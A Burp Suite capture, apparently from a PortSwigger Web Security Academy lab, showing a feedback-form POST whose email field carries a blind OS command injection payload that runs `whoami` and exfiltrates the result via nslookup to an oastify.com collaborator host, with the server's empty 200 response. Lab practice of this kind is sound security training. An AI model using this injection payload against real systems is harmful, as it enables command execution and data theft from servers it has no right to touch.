 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0ac00054030294188094adf800d400c2.web-security-academy.net
3 Cookie: session=6Fh8xhhph87M41mfTtSyMHjLH5AIUD7o
4 Content-Length: 140
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ac00054030294188094adf800d400c2.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ac00054030294188094adf800d400c2.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=G3hJkFLIXnHzv4WTCJktm7VLCMCEyXK7&name=a&email=
a||nslookup%20`whoami`.whhbf0zfkh9ddibe80bodtjsljrafl3q.oastify.com||&subject=a&message=a
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}